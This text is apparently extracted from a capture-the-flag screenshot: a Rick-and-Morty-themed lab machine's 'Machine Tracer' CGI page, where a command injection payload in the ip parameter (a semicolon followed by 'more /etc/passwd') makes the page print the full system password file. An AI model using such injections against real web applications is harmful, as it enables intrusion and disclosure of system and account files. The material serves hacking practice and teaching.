 192.168.1.10/cgi-bin/tracertool.cgi?ip=%3B+more+%2Fetc%2Fpasswd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin